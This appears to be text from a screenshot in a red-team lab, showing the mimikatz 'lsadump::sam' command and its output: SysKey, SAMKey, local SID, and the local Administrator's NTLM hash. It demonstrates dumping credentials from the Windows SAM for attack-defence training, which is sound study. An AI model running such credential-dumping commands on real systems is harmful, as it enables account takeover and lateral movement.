 mimikatz # lsadump::sam
Domain : ADSEC-00
SysKey : 849c48f2881a640a97f85465a5bfc237
Local SID : S-1-5-21-3349578371-1325208773-2055053935
SAMKey : c06b1364ec4115f40ef853841392c77f
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 37bef461dec3d4cb748209d3c3185132
红蓝对抗网络攻防实验室